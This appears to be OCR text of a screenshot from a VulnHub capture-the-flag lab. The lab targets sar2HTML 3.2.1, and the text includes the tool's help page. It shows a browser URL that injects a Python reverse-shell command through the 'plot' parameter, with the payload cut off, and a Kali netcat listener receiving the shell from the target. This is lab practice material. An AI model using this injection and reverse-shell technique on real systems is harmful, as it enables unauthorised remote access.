 Sar2HTML 3.2.1 - Remote
192.168.136.166/sar2HTM
192.168.136.166/sar2HTML/index.php?plot=;python3 -c 'import sock
4
Certificate Search
Hurricane Electric BGP…
CyberChef
JSON Web Tokens - jw…
CrackStation - Online …
sar2html Ver 3.2.1
(Donate if you like!)
OS
COLLECTING SAR DATA
1. Use sar2ascii to generate a report:
• Download following tool to collect sar data from servers: sar2ascii.tar.
• Untar it on the server which you will examine performance data.
• For HPUX servers run "sh sar2ascii".
• For Linux or Sun Solaris servers run "bash sar2ascii".
• It will create the report with name sar2html-hostname-date.tar.gz under /tmp directory.
• Click "NEW" button, browse and select the report, click "Upload report" button to upload the data.
• Or simply type "sar2html -m {sar2html report}" at command prompt.
2. Use built in report generator:
• Click "NEW" button, enter ip address of host, user name and password and click "Capture report" button.
• Or simply type "sar2html -a [host ip] [user name] [password]" at command prompt.
NOTE: If sar data is not available even it is installed you need to add following lines to crontab:
HP-UX:
d0b0@kali-linux: ~/hunt/ctf/vulnhub/sar
File Actions Edit View Help
d0b0@kali-linux: ~/hunt/ctf/vulnhub/sar
d0b0@kali-linux: ~/hunt/ctf/vulnhub/sar
┌──(d0b0㉿kali-linux)-[~/hunt/ctf/vulnhub/sar]
└─$ nc -lvnp 4242
listening on [any] 4242 ...
connect to [192.168.136.148] from (UNKNOWN) [192.168.136.166] 44948
$